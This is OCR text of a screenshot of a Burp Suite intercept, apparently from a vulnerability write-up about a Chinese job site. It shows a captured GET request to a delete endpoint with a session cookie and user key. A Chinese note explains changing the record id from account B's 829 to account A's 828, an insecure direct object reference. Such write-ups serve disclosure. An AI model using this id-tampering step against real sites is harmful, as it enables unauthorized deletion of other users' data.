 Intercept
History
Options
管理首页 |
Request to http://www.0745gz.com:80 [115.47.20.209]
修改基本
Forward
Drop
Intercept is on
Action
Comment this
教育经历
Raw
Params
Headers
Hex
工作经验
个人简介
更改密码
简历预览
简历被查
职位管
填写求职
GET /Person/sendypapp2_manage.aspx?id=829&Action=Del HTTP/1.1
Host: www.0745gz.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.0745gz.com/Person/sendypapp2_manage.aspx
Cookie: ASP.NET_SessionId=cnetke45vylwdt453ogwdnnx; yzmCookiestr=ImgCode=612503;
User=name=wz1995218&key=8911FBB60BD47AEBD7B835EB0D2D3C97
Connection: keep-alive
账号B为 829 我们点删除然后截断 修改为账号A的828